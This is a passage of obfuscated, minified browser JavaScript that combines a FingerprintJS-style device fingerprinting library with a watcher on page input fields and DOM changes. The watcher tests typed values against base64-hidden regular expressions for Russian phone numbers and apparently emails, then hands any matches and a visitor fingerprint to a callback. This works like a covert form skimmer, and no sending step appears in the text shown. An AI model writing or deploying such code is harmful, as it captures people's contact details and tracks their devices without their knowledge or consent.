0x2b6'),'.ModuleTemplateCookieIndicator',a0_0x3e11('0x258'),'.cookie-msg-info-container',a0_0x3e11('0x14a')];_0x211842[a0_0x3e11('0xc2')]=[a0_0x3e11('0x293')];_0x211842[a0_0x3e11('0x9a')]=['a[href=\x22http://www.salidzini.lv/\x22][style=\x22display:\x20block;\x20width:\x20120px;\x20height:\x2040px;\x20overflow:\x20hidden;\x20position:\x20relative;\x22]',a0_0x3e11('0x15f')];_0x211842[a0_0x3e11('0x1d0')]=[a0_0x3e11('0xf2'),a0_0x3e11('0x1b2'),a0_0x3e11('0x3d'),a0_0x3e11('0x47'),a0_0x3e11('0x70')];_0x211842[a0_0x3e11('0x1e3')]=[a0_0x3e11('0x2ee'),a0_0x3e11('0x25e'),a0_0x3e11('0xea'),'a[href*=\x22booraq.org\x22]',a0_0x3e11('0xee')];_0x211842[a0_0x3e11('0x291')]=[a0_0x3e11('0x269'),'#adcontainer_recherche',a0_0x3e11('0x2a0'),a0_0x3e11('0x251'),a0_0x3e11('0x10d')];_0x211842[a0_0x3e11('0x1ee')]=[a0_0x3e11('0x1e5'),'[href^=\x22https://aff.sendhub.pl/\x22]',a0_0x3e11('0x1f0'),a0_0x3e11('0x46'),a0_0x3e11('0x45')];_0x211842['ro']=['a[href^=\x22//afftrk.altex.ro/Counter/Click\x22]',a0_0x3e11('0x7'),a0_0x3e11('0x1fe'),a0_0x3e11('0x104'),a0_0x3e11('0x89')];_0x211842['ruAd']=['a[href*=\x22//febrare.ru/\x22]','a[href*=\x22//utimg.ru/\x22]','a[href*=\x22://chikidiki.ru\x22]','#pgeldiz',a0_0x3e11('0x140')];_0x211842[a0_0x3e11('0x184')]=[a0_0x3e11('0x1bc'),'#ads-google-middle_rectangle-group','.ads300s',a0_0x3e11('0x1dd'),a0_0x3e11('0x112')];_0x211842['webAnnoyancesUltralist']=[a0_0x3e11('0x69'),a0_0x3e11('0x263'),'.ctpl-fullbanner',a0_0x3e11('0x1d7'),a0_0x3e11('0xc9')];var _0x5b3306=_0x211842;var _0x20cc50=Object[a0_0x3e11('0x21b')](_0x5b3306);function _0x1a7496(_0x3de34f){var _0x494266=(_0x3de34f===void 0x0?{}:_0x3de34f)[a0_0x3e11('0x9c')];return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0xdec47c,_0x5e213f,_0x2ac7e5;var _0x58d6d1;return _0x4a3c64(this,function(_0x171438){switch(_0x171438[a0_0x3e11('0x232')]){case 0x0:if(!_0x5d68f9()){return[0x2,undefined];}_0xdec47c=(_0x58d6d1=[])[a0_0x3e11('0x1b4')]['apply'](_0x58d6d1,_0x20cc50[a0_0x3e11('0x13b')](function(_0x534df0){return _0x5b3306[_0x534df0];}));return[0x4,_0x2f749d(_0xdec47c)];case 0x1:_0x5e213f=_0x171438[a0_0x3e11('0x67')]();if(_0x494266){_0x233c70(_0x5e213f);}_0x2ac7e5=_0x20cc50[a0_0x3e11('0x16c')](function(_0x1927cd){var _0x4ec9b2=_0x5b3306[_0x1927cd];var _0x26889f=_0xd787e4(_0x4ec9b2[a0_0x3e11('0x13b')](function(_0x3ee115){return _0x5e213f[_0x3ee115];}));return _0x26889f>_0x4ec9b2['length']*0.5;});_0x2ac7e5[a0_0x3e11('0x121')]();return[0x2,_0x2ac7e5];}});});}function _0x5d68f9(){return _0x16b4c1()||_0xdfc745();}function _0x2f749d(_0x5f179e){var _0x58dd15;return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1120b9,_0x1e5b15,_0xfe1b08,_0x12b744,_0x18c564,_0x55c21e,_0x58a86b,_0x204c8d,_0x361172,_0x4c2cf2;return _0x4a3c64(this,function(_0x5002fb){switch(_0x5002fb['label']){case 0x0:_0x1120b9=document;_0x1e5b15=_0x1120b9['createElement']('div');_0xfe1b08=[];_0x12b744={};_0x308420(_0x1e5b15);for(_0x18c564=0x0,_0x55c21e=_0x5f179e;_0x18c564<_0x55c21e[a0_0x3e11('0x25')];_0x18c564++){_0x58a86b=_0x55c21e[_0x18c564];_0x204c8d=_0x3eff10(_0x58a86b);_0x361172=_0x1120b9['createElement'](a0_0x3e11('0x2c4'));_0x308420(_0x361172);_0x361172[a0_0x3e11('0x2a8')](_0x204c8d);_0x1e5b15[a0_0x3e11('0x2a8')](_0x361172);_0xfe1b08[a0_0x3e11('0x18e')](_0x204c8d);}_0x5002fb[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1120b9['body'])return[0x3,0x3];return[0x4,_0x39e53c(0x32)];case 0x2:_0x5002fb['sent']();return[0x3,0x1];case 0x3:_0x1120b9[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x1e5b15);try{for(_0x4c2cf2=0x0;_0x4c2cf2<_0x5f179e['length'];++_0x4c2cf2){if(!_0xfe1b08[_0x4c2cf2]['offsetParent']){_0x12b744[_0x5f179e[_0x4c2cf2]]=!![];}}}finally{(_0x58dd15=_0x1e5b15[a0_0x3e11('0x2bb')])===null||_0x58dd15===void 0x0?void 0x0:_0x58dd15['removeChild'](_0x1e5b15);}return[0x2,_0x12b744];}});});}function _0x308420(_0x293833){_0x293833[a0_0x3e11('0xc1')][a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));}function _0x233c70(_0x14b7c8){var _0x8b6b40='DOM\x20blockers\x20debug:\x0a```';for(var _0x12c01d=0x0,_0x5ac34e=_0x20cc50;_0x12c01d<_0x5ac34e[a0_0x3e11('0x25')];_0x12c01d++){var _0x198f02=_0x5ac34e[_0x12c01d];_0x8b6b40+='\x0a'+_0x198f02+':';for(var _0x1c5d2c=0x0,_0x5b66db=_0x5b3306[_0x198f02];_0x1c5d2c<_0x5b66db[a0_0x3e11('0x25')];_0x1c5d2c++){var _0x29307f=_0x5b66db[_0x1c5d2c];_0x8b6b40+=a0_0x3e11('0x2a6')+_0x29307f+'\x20'+(_0x14b7c8[_0x29307f]?'🚫':'➡️');}}console[a0_0x3e11('0x1aa')](_0x8b6b40+a0_0x3e11('0x1a9'));}function _0x35e28a(){for(var _0x372e79=0x0,_0x4f4600=[a0_0x3e11('0x2e8'),'p3',a0_0x3e11('0x18c')];_0x372e79<_0x4f4600['length'];_0x372e79++){var _0x40e286=_0x4f4600[_0x372e79];if(matchMedia(a0_0x3e11('0x26d')+_0x40e286+')')['matches']){return _0x40e286;}}return undefined;}function _0x12f4f7(){if(_0x24d1a6(a0_0x3e11('0xe0'))){return!![];}if(_0x24d1a6(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x24d1a6(_0x396770){return matchMedia('(inverted-colors:\x20'+_0x396770+')')[a0_0x3e11('0x264')];}function _0x266dc5(){if(_0x1ab142(a0_0x3e11('0x1de'))){return!![];}if(_0x1ab142(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x1ab142(_0x4bd2dd){return matchMedia(a0_0x3e11('0x1e1')+_0x4bd2dd+')')['matches'];}var _0xae505=0x64;function _0x5dc08a(){if(!matchMedia(a0_0x3e11('0x95'))[a0_0x3e11('0x264')]){return undefined;}for(var _0x355e1d=0x0;_0x355e1d<=_0xae505;++_0x355e1d){if(matchMedia('(max-monochrome:\x20'+_0x355e1d+')')[a0_0x3e11('0x264')]){return _0x355e1d;}}throw new Error(a0_0x3e11('0x2b9'));}function _0x5d9c5c(){if(_0x587969(a0_0x3e11('0xde'))){return 0x0;}if(_0x587969(a0_0x3e11('0x2e9'))||_0x587969(a0_0x3e11('0xb5'))){return 0x1;}if(_0x587969('low')||_0x587969(a0_0x3e11('0x1d9'))){return-0x1;}if(_0x587969(a0_0x3e11('0x2d7'))){return 0xa;}return undefined;}function _0x587969(_0x4c574f){return matchMedia(a0_0x3e11('0x19c')+_0x4c574f+')')[a0_0x3e11('0x264')];}function _0xa5704a(){if(_0x33ffef('reduce')){return!![];}if(_0x33ffef(a0_0x3e11('0xde'))){return![];}return undefined;}function _0x33ffef(_0x39949f){return matchMedia(a0_0x3e11('0x1eb')+_0x39949f+')')['matches'];}function _0x73b8c5(){if(_0x2e60e0(a0_0x3e11('0x2e9'))){return!![];}if(_0x2e60e0(a0_0x3e11('0xb8'))){return![];}return undefined;}function _0x2e60e0(_0x398326){return matchMedia(a0_0x3e11('0x191')+_0x398326+')')['matches'];}var _0x323ef7=Math;var _0x16fbde=function(){return 0x0;};var _0x103eb2=_0x323ef7['acos']||_0x16fbde;var _0x455ad5=_0x323ef7[a0_0x3e11('0x1')]||_0x16fbde;var _0x5b25e1=_0x323ef7[a0_0x3e11('0x8')]||_0x16fbde;var _0x55e1fe=_0x323ef7[a0_0x3e11('0x10e')]||_0x16fbde;var _0x4c3264=_0x323ef7['atanh']||_0x16fbde;var _0x3685a5=_0x323ef7['atan']||_0x16fbde;var _0x3f78f6=_0x323ef7[a0_0x3e11('0x288')]||_0x16fbde;var _0x4fe04e=_0x323ef7[a0_0x3e11('0x42')]||_0x16fbde;var _0x4903bb=_0x323ef7['cos']||_0x16fbde;var _0x1f9a13=_0x323ef7['cosh']||_0x16fbde;var _0x1aa9e9=_0x323ef7[a0_0x3e11('0x110')]||_0x16fbde;var _0x19eec2=_0x323ef7['tanh']||_0x16fbde;var _0x4fafbf=_0x323ef7['exp']||_0x16fbde;var _0x454068=_0x323ef7[a0_0x3e11('0xad')]||_0x16fbde;var _0x2b6158=_0x323ef7[a0_0x3e11('0x2d8')]||_0x16fbde;var _0x2c8114=function(_0x138964){return _0x323ef7[a0_0x3e11('0x1d8')](_0x323ef7['PI'],_0x138964);};var _0x3aafac=function(_0x358ba3){return _0x323ef7['log'](_0x358ba3+_0x323ef7['sqrt'](_0x358ba3*_0x358ba3-0x1));};var _0x5c877e=function(_0x1714b8){return _0x323ef7['log'](_0x1714b8+_0x323ef7['sqrt'](_0x1714b8*_0x1714b8+0x1));};var _0x34f9ad=function(_0x58f620){return _0x323ef7[a0_0x3e11('0x1aa')]((0x1+_0x58f620)/(0x1-_0x58f620))/0x2;};var _0x147fb8=function(_0x27dbff){return _0x323ef7[a0_0x3e11('0x240')](_0x27dbff)-0x1/_0x323ef7[a0_0x3e11('0x240')](_0x27dbff)/0x2;};var _0x4b1c7a=function(_0x200d63){return(_0x323ef7[a0_0x3e11('0x240')](_0x200d63)+0x1/_0x323ef7[a0_0x3e11('0x240')](_0x200d63))/0x2;};var _0x34711e=function(_0x3d969c){return _0x323ef7[a0_0x3e11('0x240')](_0x3d969c)-0x1;};var _0x191f9c=function(_0x2b74d8){return(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)-0x1)/(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)+0x1);};var _0x59a730=function(_0x373080){return _0x323ef7['log'](0x1+_0x373080);};function _0x179382(){var _0x52d050={};_0x52d050[a0_0x3e11('0x26c')]=_0x103eb2(0.12312423423423424);_0x52d050[a0_0x3e11('0x1')]=_0x455ad5([base64]);_0x52d050[a0_0x3e11('0x1ce')]=_0x3aafac(0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000);_0x52d050[a0_0x3e11('0x8')]=_0x5b25e1(0.12312423423423424);_0x52d050[a0_0x3e11('0x10e')]=_0x55e1fe(0x1);_0x52d050['asinhPf']=_0x5c877e(0x1);_0x52d050[a0_0x3e11('0x265')]=_0x4c3264(0.5);_0x52d050[a0_0x3e11('0x20f')]=_0x34f9ad(0.5);_0x52d050[a0_0x3e11('0x2ce')]=_0x3685a5(0.5);_0x52d050[a0_0x3e11('0x288')]=_0x3f78f6([base64]);_0x52d050[a0_0x3e11('0x42')]=_0x4fe04e(0x1);_0x52d050[a0_0x3e11('0x105')]=_0x147fb8(0x1);_0x52d050['cos']=_0x4903bb(10.000000000123);_0x52d050[a0_0x3e11('0x2d0')]=_0x1f9a13(0x1);_0x52d050[a0_0x3e11('0x24c')]=_0x4b1c7a(0x1);_0x52d050[a0_0x3e11('0x110')]=_0x1aa9e9([base64]);_0x52d050[a0_0x3e11('0x23d')]=_0x19eec2(0x1);_0x52d050[a0_0x3e11('0x155')]=_0x191f9c(0x1);_0x52d050['exp']=_0x4fafbf(0x1);_0x52d050[a0_0x3e11('0xad')]=_0x454068(0x1);_0x52d050[a0_0x3e11('0x1c0')]=_0x34711e(0x1);_0x52d050[a0_0x3e11('0x2d8')]=_0x2b6158(0xa);_0x52d050['log1pPf']=_0x59a730(0xa);_0x52d050['powPI']=_0x2c8114(-0x64);return _0x52d050;}var _0x492aa8='mmMwWLliI0fiflO&1';var _0xc9d6d7={};_0xc9d6d7[a0_0x3e11('0xa3')]='-apple-system-body';var _0x5c1e8a={};_0x5c1e8a['fontFamily']=a0_0x3e11('0x73');var _0x3e9bae={};_0x3e9bae['fontFamily']=a0_0x3e11('0x1a');var _0x196752={};_0x196752['fontFamily']='monospace';var _0x20fc52={};_0x20fc52[a0_0x3e11('0x280')]='1px';var _0x3267fb={};_0x3267fb[a0_0x3e11('0x236')]=a0_0x3e11('0x229');var _0x1f6811={};_0x1f6811['default']=[];_0x1f6811['apple']=[_0xc9d6d7];_0x1f6811[a0_0x3e11('0x73')]=[_0x5c1e8a];_0x1f6811[a0_0x3e11('0x1af')]=[_0x3e9bae];_0x1f6811[a0_0x3e11('0x25d')]=[_0x196752];_0x1f6811[a0_0x3e11('0x199')]=[_0x20fc52];_0x1f6811[a0_0x3e11('0x297')]=[_0x3267fb];var _0x337ccc=_0x1f6811;function _0x59b0cf(){return _0x2cf2bd(function(_0x25210c,_0x254eea){var _0x13fd28={};var _0x451926={};for(var _0x2f16fe=0x0,_0xd4c774=Object['keys'](_0x337ccc);_0x2f16fe<_0xd4c774['length'];_0x2f16fe++){var _0x11adbd=_0xd4c774[_0x2f16fe];var _0x2177c4=_0x337ccc[_0x11adbd],_0x4603a9=_0x2177c4[0x0],_0x54a280=_0x4603a9===void 0x0?{}:_0x4603a9,_0x48cee5=_0x2177c4[0x1],_0xb49b4d=_0x48cee5===void 0x0?_0x492aa8:_0x48cee5;var _0x489be5=_0x25210c[a0_0x3e11('0x2a7')]('span');_0x489be5[a0_0x3e11('0x10')]=_0xb49b4d;_0x489be5[a0_0x3e11('0xc1')][a0_0x3e11('0x1bb')]=a0_0x3e11('0x7f');for(var _0x23134f=0x0,_0x5c98a5=Object[a0_0x3e11('0x21b')](_0x54a280);_0x23134f<_0x5c98a5[a0_0x3e11('0x25')];_0x23134f++){var _0x3e00b3=_0x5c98a5[_0x23134f];var _0x19c143=_0x54a280[_0x3e00b3];if(_0x19c143!==undefined){_0x489be5['style'][_0x3e00b3]=_0x19c143;}}_0x13fd28[_0x11adbd]=_0x489be5;_0x254eea[a0_0x3e11('0x2a8')](_0x25210c[a0_0x3e11('0x2a7')]('br'));_0x254eea[a0_0x3e11('0x2a8')](_0x489be5);}for(var _0x1d6f9c=0x0,_0x1534ea=Object[a0_0x3e11('0x21b')](_0x337ccc);_0x1d6f9c<_0x1534ea[a0_0x3e11('0x25')];_0x1d6f9c++){var _0x11adbd=_0x1534ea[_0x1d6f9c];_0x451926[_0x11adbd]=_0x13fd28[_0x11adbd][a0_0x3e11('0x194')]()[a0_0x3e11('0xb3')];}return _0x451926;});}function _0x2cf2bd(_0x51d98b,_0x3076d4){if(_0x3076d4===void 0x0){_0x3076d4=0xfa0;}return _0x4188ee(function(_0x546752,_0x120429){var _0x38a0df=_0x120429[a0_0x3e11('0x124')];var _0x46c047=_0x38a0df[a0_0x3e11('0x1c8')];var _0x1a1b4f=_0x46c047['style'];_0x1a1b4f[a0_0x3e11('0xb3')]=_0x3076d4+'px';_0x1a1b4f[a0_0x3e11('0x200')]=_0x1a1b4f[a0_0x3e11('0xca')]=a0_0x3e11('0x2d1');if(_0x168aa9()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]=''+0x1/_0x120429[a0_0x3e11('0x233')];}else if(_0x16b4c1()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]='reset';}var _0x2d3859=_0x38a0df[a0_0x3e11('0x2a7')](a0_0x3e11('0x2c4'));_0x2d3859[a0_0x3e11('0x10')]=_0x57bd27(Array(_0x3076d4/0x14<<0x0))[a0_0x3e11('0x13b')](function(){return a0_0x3e11('0x129');})[a0_0x3e11('0x23b')]('\x20');_0x46c047['appendChild'](_0x2d3859);return _0x51d98b(_0x38a0df,_0x46c047);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');}var _0x4a4d26={};_0x4a4d26[a0_0x3e11('0x177')]=_0xe440d2;_0x4a4d26[a0_0x3e11('0x2ec')]=_0x1a7496;_0x4a4d26[a0_0x3e11('0x17')]=_0x59b0cf;_0x4a4d26['audio']=_0x58c201;_0x4a4d26['screenFrame']=_0x50c4a0;_0x4a4d26[a0_0x3e11('0x2e6')]=_0x3d1ecd;_0x4a4d26[a0_0x3e11('0x114')]=_0x5ca49c;_0x4a4d26['colorDepth']=_0x3aff9c;_0x4a4d26[a0_0x3e11('0x2cb')]=_0x65ef3f;_0x4a4d26['screenResolution']=_0x4723ce;_0x4a4d26[a0_0x3e11('0x5d')]=_0x199f80;_0x4a4d26[a0_0x3e11('0x158')]=_0x2331ee;_0x4a4d26[a0_0x3e11('0x16e')]=_0x529aab;_0x4a4d26[a0_0x3e11('0x142')]=_0x376a26;_0x4a4d26[a0_0x3e11('0x1fb')]=_0x14b7ed;_0x4a4d26['openDatabase']=_0x3b8e0b;_0x4a4d26[a0_0x3e11('0x20e')]=_0x257411;_0x4a4d26[a0_0x3e11('0x108')]=_0x353937;_0x4a4d26[a0_0x3e11('0x1bf')]=_0x1f3171;_0x4a4d26[a0_0x3e11('0x2e0')]=_0x10a3bf;_0x4a4d26[a0_0x3e11('0x267')]=_0x5e92e3;_0x4a4d26[a0_0x3e11('0x1c')]=_0x125208;_0x4a4d26[a0_0x3e11('0x1c5')]=_0x3095d0;_0x4a4d26['cookiesEnabled']=_0x4be10a;_0x4a4d26[a0_0x3e11('0x185')]=_0x35e28a;_0x4a4d26[a0_0x3e11('0x115')]=_0x12f4f7;_0x4a4d26[a0_0x3e11('0x2bd')]=_0x266dc5;_0x4a4d26['monochrome']=_0x5dc08a;_0x4a4d26[a0_0x3e11('0x260')]=_0x5d9c5c;_0x4a4d26['reducedMotion']=_0xa5704a;_0x4a4d26[a0_0x3e11('0xfc')]=_0x73b8c5;_0x4a4d26['math']=_0x179382;var _0x64f0b7=_0x4a4d26;function _0xc2b55f(_0x53c02b){return _0x53c02b&&typeof _0x53c02b==='object'&&a0_0x3e11('0x170')in _0x53c02b?_0x53c02b:{'message':_0x53c02b};}function _0x466f9c(_0x34e277,_0x12105a){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x2821fe,_0xc1238d,_0x37358a;var _0x247e74;return _0x4a3c64(this,function(_0x7e4f10){switch(_0x7e4f10['label']){case 0x0:_0xc1238d=Date['now']();_0x7e4f10[a0_0x3e11('0x232')]=0x1;case 0x1:_0x7e4f10[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);_0x247e74={};return[0x4,_0x34e277(_0x12105a)];case 0x2:_0x2821fe=(_0x247e74[a0_0x3e11('0x169')]=_0x7e4f10[a0_0x3e11('0x67')](),_0x247e74);return[0x3,0x4];case 0x3:_0x37358a=_0x7e4f10[a0_0x3e11('0x67')]();var _0x17c40e={};_0x17c40e[a0_0x3e11('0x51')]=_0xc2b55f(_0x37358a);_0x2821fe=_0x17c40e;return[0x3,0x4];case 0x4:var _0x489158={};_0x489158[a0_0x3e11('0x13f')]=Date[a0_0x3e11('0x1cc')]()-_0xc1238d;return[0x2,_0x40a1aa(_0x40a1aa({},_0x2821fe),_0x489158)];}});});}function _0x541190(_0x31c52e,_0x6d60c9,_0x435f45){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x564b29,_0x14bb44,_0x56ee81,_0x4d1574,_0x52d5e0,_0x491d1d,_0x5a33c8,_0x5f0822;return _0x4a3c64(this,function(_0x90c4e2){switch(_0x90c4e2[a0_0x3e11('0x232')]){case 0x0:_0x564b29=[];_0x14bb44={};_0x56ee81=0x10;_0x4d1574=Date[a0_0x3e11('0x1cc')]();_0x52d5e0=function(_0x220817){var _0x28fd59;return _0x4a3c64(this,function(_0x5bdc5d){switch(_0x5bdc5d[a0_0x3e11('0x232')]){case 0x0:if(!_0x424b9f(_0x435f45,_0x220817)){return[0x2,'continue'];}_0x14bb44[_0x220817]=undefined;_0x564b29[a0_0x3e11('0x18e')](_0x466f9c(_0x31c52e[_0x220817],_0x6d60c9)[a0_0x3e11('0x2d6')](function(_0x43989e){_0x14bb44[_0x220817]=_0x43989e;}));_0x28fd59=Date['now']();if(!(_0x28fd59>=_0x4d1574+_0x56ee81))return[0x3,0x2];_0x4d1574=_0x28fd59;return[0x4,new Promise(function(_0x3c23cc){return setTimeout(_0x3c23cc);})];case 0x1:_0x5bdc5d[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x2:return[0x4,undefined];case 0x3:_0x5bdc5d['sent']();_0x5bdc5d[a0_0x3e11('0x232')]=0x4;case 0x4:return[0x2];}});};_0x491d1d=0x0,_0x5a33c8=Object['keys'](_0x31c52e);_0x90c4e2['label']=0x1;case 0x1:if(!(_0x491d1d<_0x5a33c8[a0_0x3e11('0x25')]))return[0x3,0x4];_0x5f0822=_0x5a33c8[_0x491d1d];return[0x5,_0x52d5e0(_0x5f0822)];case 0x2:_0x90c4e2[a0_0x3e11('0x67')]();_0x90c4e2[a0_0x3e11('0x232')]=0x3;case 0x3:_0x491d1d++;return[0x3,0x1];case 0x4:return[0x4,Promise[a0_0x3e11('0x4d')](_0x564b29)];case 0x5:_0x90c4e2['sent']();return[0x2,_0x14bb44];}});});}function _0x449e80(_0x3f1960){return _0x541190(_0x64f0b7,_0x3f1960,[]);}function _0x5e9f3b(_0x4cb6a5){var _0x5b7787='';for(var _0x58b5e7=0x0,_0x307629=Object['keys'](_0x4cb6a5)[a0_0x3e11('0x121')]();_0x58b5e7<_0x307629[a0_0x3e11('0x25')];_0x58b5e7++){var _0x152fd1=_0x307629[_0x58b5e7];var _0x2dc0e7=_0x4cb6a5[_0x152fd1];var _0x5a371e=_0x2dc0e7['error']?a0_0x3e11('0x51'):JSON[a0_0x3e11('0x4e')](_0x2dc0e7[a0_0x3e11('0x169')]);_0x5b7787+=''+(_0x5b7787?'|':'')+_0x152fd1['replace'](/([:|\\])/g,a0_0x3e11('0x2d4'))+':'+_0x5a371e;}return _0x5b7787;}function _0x3fd535(_0x5ec25b){return JSON[a0_0x3e11('0x4e')](_0x5ec25b,function(_0x199ce9,_0x5ccaf2){if(_0x5ccaf2 instanceof Error){return _0x4c0781(_0x5ccaf2);}return _0x5ccaf2;},0x2);}function _0x2e213b(_0x8be929){return _0x145d99(_0x5e9f3b(_0x8be929));}function _0x157c58(_0x42bfde){var _0x459dc4;var _0x39fa69={};_0x39fa69[a0_0x3e11('0x68')]=_0x42bfde;_0x39fa69[a0_0x3e11('0x163')]=function(){if(_0x459dc4===undefined){_0x459dc4=_0x2e213b(this[a0_0x3e11('0x68')]);}return _0x459dc4;};_0x39fa69[a0_0x3e11('0x163')]=function(_0x26bfa5){_0x459dc4=_0x26bfa5;};_0x39fa69[a0_0x3e11('0x38')]=_0x36d206;return _0x39fa69;}var _0x590b32=function(){function _0x5087f6(){_0x426c9e();}_0x5087f6[a0_0x3e11('0xbd')][a0_0x3e11('0x2b5')]=function(_0x299425){if(_0x299425===void 0x0){_0x299425={};}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x5e4763,_0x4bcfc9;return _0x4a3c64(this,function(_0x42f180){switch(_0x42f180['label']){case 0x0:return[0x4,_0x449e80(_0x299425)];case 0x1:_0x5e4763=_0x42f180[a0_0x3e11('0x67')]();_0x4bcfc9=_0x157c58(_0x5e4763);if(_0x299425['debug']){console[a0_0x3e11('0x1aa')](a0_0x3e11('0x1f3')+_0x4bcfc9[a0_0x3e11('0x38')]+a0_0x3e11('0x2c9')+navigator[a0_0x3e11('0xbb')]+'\x0agetOptions:\x20'+JSON[a0_0x3e11('0x4e')](_0x299425,undefined,0x2)+a0_0x3e11('0x1be')+_0x4bcfc9['visitorId']+a0_0x3e11('0x1b7')+_0x3fd535(_0x5e4763)+a0_0x3e11('0x1a9'));}return[0x2,_0x4bcfc9];}});});};return _0x5087f6;}();function _0x4149f6(_0x1957f7){var _0x2f2d26=(_0x1957f7===void 0x0?{}:_0x1957f7)[a0_0x3e11('0x2b7')],_0x272e3b=_0x2f2d26===void 0x0?0x32:_0x2f2d26;return _0x3de7c7(this,void 0x0,void 0x0,function(){return _0x4a3c64(this,function(_0x1df585){switch(_0x1df585[a0_0x3e11('0x232')]){case 0x0:return[0x4,_0x27ad49(_0x272e3b,_0x272e3b*0x2)];case 0x1:_0x1df585[a0_0x3e11('0x67')]();return[0x2,new _0x590b32()];}});});}var _0x331f90={};_0x331f90['load']=_0x4149f6;_0x331f90[a0_0x3e11('0x18')]=_0x2e213b;_0x331f90['componentsToDebugString']=_0x3fd535;var _0x14bde7=_0x331f90;var _0x48d201=_0x145d99;var _0x4d2253=_0x14bde7;function _0x80b046(){const _0x548eb9=[a0_0x3e11('0x2b3'),a0_0x3e11('0x248'),a0_0x3e11('0x53'),a0_0x3e11('0x1d4'),a0_0x3e11('0x136'),a0_0x3e11('0x196'),a0_0x3e11('0x13a'),a0_0x3e11('0x213'),a0_0x3e11('0x29'),a0_0x3e11('0xce')];const _0x3f207e=_0x548eb9[Math['floor'](Math[a0_0x3e11('0x24a')]()*_0x548eb9['length'])];return new Promise(_0x592d58=>{var _0x5ed91f={};_0x5ed91f[a0_0x3e11('0x148')]=_0x3f207e;_0x5ed91f[a0_0x3e11('0x32')]='eu';_0x4d2253['load'](_0x5ed91f)[a0_0x3e11('0x2d6')](_0x5dc203=>{_0x5dc203['get']()[a0_0x3e11('0x2d6')](_0x5041a0=>{const _0x8dcb05=_0x5041a0['visitorId'];_0x592d58(_0x8dcb05);})['catch'](()=>_0x592d58(''));});});}const _0x57adb6=[a0_0x3e11('0x1c4')];const _0x4128e7=[a0_0x3e11('0x19d')];var _0x1478d7=class{constructor(_0x3e21b5=''){this['cb']=()=>{};this[a0_0x3e11('0x178')]();this[a0_0x3e11('0x103')]=!![];this[a0_0x3e11('0x1e0')]=_0x3e21b5;this[a0_0x3e11('0x2e7')]='';}['init'](){const _0x22ed4d=this;document[a0_0x3e11('0x188')](a0_0x3e11('0x1c8'))[0x0][a0_0x3e11('0x1a2')](a0_0x3e11('0x23f'),function(_0x108341){if(_0x108341[a0_0x3e11('0x22d')][a0_0x3e11('0x14e')]===a0_0x3e11('0xae')&&_0x108341['target'][a0_0x3e11('0x18d')]!==a0_0x3e11('0xfe')){_0x22ed4d['handler'](_0x108341['target'][a0_0x3e11('0x169')]);}});}[a0_0x3e11('0x237')](){const _0x599a23=this;var _0x1b2919=document[a0_0x3e11('0x1c8')];var _0x32990b={};_0x32990b[a0_0x3e11('0x19e')]=!![];_0x32990b[a0_0x3e11('0x1dc')]=!![];var _0x2f0761=_0x32990b;var _0x3acef6=function(_0x48295e){for(var _0x106898 of _0x48295e){if(_0x106898[a0_0x3e11('0x18d')]==a0_0x3e11('0x1dc')&&_0x106898[a0_0x3e11('0x22d')]['nodeName']==a0_0x3e11('0x234')&&_0x106898['target']['parentNode'][a0_0x3e11('0x277')]){_0x599a23[a0_0x3e11('0x16d')](_0x106898[a0_0x3e11('0x22d')][a0_0x3e11('0x10')]);}}};var _0xc57283=new MutationObserver(_0x3acef6);_0xc57283['observe'](_0x1b2919,_0x2f0761);}async[a0_0x3e11('0x16d')](_0x37d221){var _0xfac1a0=new RegExp(atob(a0_0x3e11('0x131')));var _0x49e23d=new RegExp(atob(a0_0x3e11('0x34')));var _0x1ea988=new RegExp(atob('XjhbMC05XChcKVwgXC1dezEwLDE1fSQ='));var _0x26e92=new RegExp(atob('XihcKzd8N3w4KT9bXHNcLV0/XCg/WzQ4OV1bMC05XXsyfVwpP1tcc1wtXT9bMC05XXszfVtcc1wtXT9bMC05XXsyfVtcc1wtXT9bMC05XXsyfSQ='));if(_0xfac1a0['test'](_0x37d221)){this['cb']('l',_0x37d221,this[a0_0x3e11('0x2e7')]);}else if(_0x49e23d[a0_0x3e11('0xb9')](_0x37d221)||_0x1ea988[a0_0x3e11('0xb9')](_0x37d221)||_0x26e92[a0_0x3e11('0xb9')](_0x37d221)){if(this['firstFP']&&_0x57adb6['includes'](this[a0_0x3e11('0x1e0')])){this['fpID']=await _0x80b046();this['firstFP']=![];}this['cb']('e',_0x37d221,this[a0_0x3e11('0x2e7')]);}}['on'](_0x3098bb){this['cb']=_0x3098bb;}};var _0xfda5e9=function(){var _0x4140e4=[];var _0x4d7c03=0x0;var _0x3832f5=document[a0_0x3e11('0x188')](a0_0x3e11('0x2c7'));for(var _0x4facd8=0x0;_0x4facd8<_0x3832f5[a0_0x3e11('0x25')];_0x4facd8++){if(!_0x3832f5[_0x4facd8]['children']['length']&&_0x3832f5[_0x4facd8][a0_0x3e11('0x8f')]!=''){_0x4140e4[_0x4d7c03]=_0x3832f5[_0x4facd8]['innerText'];_0x4d7c03++;}}return _0x4140e4;};var _0x4d758f=class{[a0_0x3e11('0xba')](){let _0x48794d=document[a0_0x3e11('0x188')](a0_0x3e11('0x6e'));let _0x1d34b3=[];for(var _0x4a64f8=0x0;_0x4a64f8<_0x48794d[a0_0x3e11('0x25')];_0x4a64f8++){let _0x145b1f=_0x48794d[_0x4a64f8];if('keywords'!==_0x145b1f['name']){continue;}_0x1d34b3['push'](_0x145b1f[a0_0x3e11('0x29d')]);}return 